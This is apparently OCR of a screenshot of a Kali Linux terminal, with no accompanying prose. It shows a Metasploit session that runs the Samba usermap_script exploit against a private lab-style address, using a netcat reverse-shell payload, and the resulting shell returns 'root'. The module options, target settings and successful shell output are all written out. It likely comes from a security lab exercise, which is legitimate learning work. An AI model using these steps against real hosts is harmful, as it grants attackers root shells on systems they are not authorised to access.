 1 2 3 4
kali@kali: ~
File Actio
Terminal Emulator
Use the command line
4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.
rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.
4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.
rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHos
tKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.
4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.
rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.
4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.
rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHos
tKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.
4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.
rb:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.0.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > use 0
[-] Invalid module index: 0
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.200.0.12
rhosts => 10.200.0.12
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.0.19:4444
[*] Command shell session 1 opened (192.168.0.19:4444 -> 10.200.0.12:36779) at 2023-07-23 16:52:02 -0400
whoami
root